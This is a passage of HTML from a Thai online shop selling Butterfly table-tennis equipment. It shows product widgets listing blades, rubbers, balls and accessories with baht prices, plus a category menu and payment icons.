</ul></div><div id="woocommerce_products-5" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้าขายดี</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/head-band-al/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/03/Head-Band1.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">HEAD BAND – AL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">180&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/mizutani-jun-2000-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3%e0%b8%b9%e0%b8%9b-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/05/MIZUTANI-JUN-2000.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MIZUTANI JUN 2000 (ไม้สําเร็จรูป Butterfly ด้ามจับไม้สากล)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">799&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/tenergy-19/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/06090-Tenergy-19_01.1-1.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">TENERGY 19</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,080&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/maze-advance/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2021/02/Maze-Advance-FL-01.1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MAZE ADVANCE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/butterfly-three-star-ball-r40-1-dozen/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/r40-1D.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">BUTTERFLY THREE STAR BALL R40+ (1 DOZEN)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">599&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-3" class="col pb-0 widget woocommerce widget_top_rated_products"><span class="widget-title">สินค้าโปรโมชั่น</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/eminel-shoes-case/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">EMINEL SHOES CASE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/innerforce-layer-zlf-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ZLF1.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">INNERFORCE LAYER ZLF  (ไม้สากล Butterfly)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">5,700&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/altee-hand-towel/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77310_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">ALTEE HAND TOWEL</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">250&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/lezoline-vilight-ii/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/93740_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">LEZOLINE VILIGHT II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">2,200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/innerforce-layer-zlf-cs/">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2019/10/INNERFORCE-LAYER-ZLF-–-CS.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">INNERFORCE LAYER ZLF – CS</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">5,700&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
</ul></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">ป้ายกำกับสินค้า</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://sportexpertthailand.com/product-tag/%e0%b9%84%e0%b8%a1%e0%b9%89-butterfly/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 8pt;" aria-label="ไม้ Butterfly (60 สินค้า)">ไม้ Butterfly</a></div></div><div id="calendar-3" class="col pb-0 widget widget_calendar"><span class="widget-title">Calendar</span><div class="is-divider small"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>มกราคม 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="วันจันทร์">จ.</th>
		<th scope="col" title="วันอังคาร">อ.</th>
		<th scope="col" title="วันพุธ">พ.</th>
		<th scope="col" title="วันพฤหัสบดี">พฤ.</th>
		<th scope="col" title="วันศุกร์">ศ.</th>
		<th scope="col" title="วันเสาร์">ส.</th>
		<th scope="col" title="วันอาทิตย์">อา.</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="เดือนก่อนหน้าและถัดไป" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev">&nbsp;</span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-footer" class="menu"><li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6158"><a href="https://sportexpertthailand.com/product-category/butterfly/blades/">ไม้ปิงปอง</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6159"><a href="https://sportexpertthailand.com/product-category/butterfly/rubber/">ยางปิงปอง</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6160"><a href="https://sportexpertthailand.com/product-category/butterfly/ball/">ลูกปิงปอง</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6161"><a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6162"><a href="https://sportexpertthailand.com/product-category/butterfly/table/">โต๊ะและอุปกรณ์สนาม</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6163"><a href="https://sportexpertthailand.com/product-category/butterfly/shoes/">รองเท้า</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6164"><a href="https://sportexpertthailand.com/product-category/butterfly/bag/">กระเป๋า</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6165"><a href="https://sportexpertthailand.com/product-category/butterfly/t-shirts/">เสื้อผ้า</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6166"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b8%b5/">สินค้าขายดี</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6167"><a href="https://sportexpertthailand.com/product-category/butterfly/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b9%8d%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%99/">อัพเดตสินค้าใหม่</a></li>
</ul></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 